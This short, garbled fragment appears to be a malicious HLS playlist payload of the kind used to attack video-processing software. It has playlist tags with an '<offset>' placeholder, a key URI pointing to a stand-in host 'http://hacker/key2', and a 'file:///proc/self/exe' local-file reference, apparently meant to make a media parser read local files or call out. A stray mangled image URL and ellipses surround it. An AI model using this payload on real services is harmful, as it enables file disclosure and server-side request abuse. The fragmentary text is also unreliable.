 ...
#EXTINF:1.0,
#EXT-X-BYTERANGE: 1000@<offset>
#EXT-X-KEY:METHOD=AES-128,URI="http://hacker/key2"
file:///proc/self/exe
...
 